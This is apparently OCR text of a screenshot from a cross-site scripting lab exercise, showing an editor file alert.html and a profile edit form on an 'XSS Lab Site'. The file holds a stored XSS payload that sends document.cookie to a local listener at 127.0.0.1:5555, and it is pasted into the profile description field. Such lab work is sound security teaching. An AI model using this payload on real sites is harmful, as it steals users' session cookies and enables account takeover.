 Account »
XSS Lab Site
~/Documents/lab09/alert.html • - Sublime Text (UNREGISTERED)
Activity
Blogs
myscripts.js
alert.html
1 <script type="text/javascript">
2 document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie)+' >');
3 </script>
Edit profile
Display name
Samy
About me
B I U Tx
Public
Brief description
<script type="text/jav
Public
Location
Line 3, Column 10
Tab Size: 4
HTML